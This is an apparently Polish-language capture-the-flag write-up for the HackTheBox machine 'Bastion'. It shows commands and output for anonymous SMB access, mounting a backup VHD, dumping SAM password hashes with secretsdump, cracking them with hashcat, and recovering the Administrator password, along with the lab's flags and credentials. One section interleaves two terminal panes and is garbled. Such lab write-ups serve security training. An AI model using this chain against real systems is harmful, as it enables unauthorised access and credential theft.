Bastion - 01.08.2021
NMap
┌──(kali㉿kali-os)-[~/htb/bastion]
└─$ nmap -sC -sV -oA nmap 10.10.10.134
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Host script results:
|_clock-skew: mean: -26m51s, deviation: 1h09m14s, median: 13m06s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-08-01T00:19:26+02:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-31T22:19:24
|_ start_date: 2021-07-31T19:34:26
Samba
Próba wylistowania folderów samby. Ciekawy folder Backups
┌──(kali㉿kali-os)-[~/htb/bastion]
└─$ smbclient -N -L //10.10.10.134
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
smbclient -N //10.10.10.134/Backups

note.txt:
Sysadmins: please don’t transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
Inny sposób ( LEPSZY)
mount -t cifs //10.10.10.134/Backups /mnt/samba-bastion/
Montowanie przez mount na lokalna maszyne
Montowanie pliku vhd do /mnt/back
guestmount --add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro -v /mnt/back/
Kopiowanie plików SAM/SYSTEM na linuxa
┌──(kali㉿kali-os)-[/mnt]
└─$ sudo cp backup/Windows/System32/config/SAM ~/htb/bastion
┌──(kali㉿kali-os)-[/mnt]
└─$ sudo cp backup/Windows/System32/config/SYSTEM ~/htb/bastion
Użycie secretsdump lokalnie aby odczytać hashe użytkowników
┌──(kali㉿kali-os)-[~/htb/bastion] │└─$ sudo ls backup/Windows/system32/config 2 ⨯
└─$ secretsdump.py -sam SAM -system SYSTEM local 1 ⚙ │ls: cannot access 'backup/Windows/system32/config': No such file or directory
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation │ │┌──(kali㉿kali-os)-[/mnt]
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f │└─$ sudo ls backup/Windows/System32/config 2 ⨯
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash) │BCD-Template SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: │BCD-Template.LOG SAM.LOG
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: │COMPONENTS SAM.LOG1

L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9::: │COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms SAM.LOG2
[*] Cleaning up...
Evil-WinRM bezpośrednio z hashami nie działa
Hashcat
hashcat -m 1000 --user hashes /usr/share/wordlists/rockyou.txt
L4mpje:bureaulampje
ssh na tych danych zadziałało
user.txt
9bfe57d5c3309db3a151772f9d86c6cd
Priv Esc
Próba enumeracji przy pomocy PowerUp.ps1
Niestety mierna
Import-Module C:\Windows\temp\aa\power.ps1
Invoke-AllChecks
ModifiablePath : C:\Users\L4mpje\AppData\Local\Microsoft\WindowsApps
IdentityReference : BASTION\L4mpje
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\L4mpje\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\L4mpje\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\L4mpje\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw

Administrator:thXLHM96BeKL0ER2
ssh administrator@10.10.10.134
Połączenie przez SSH zadziałało
root.txt
958850b91811676ed6620a9c430e65c8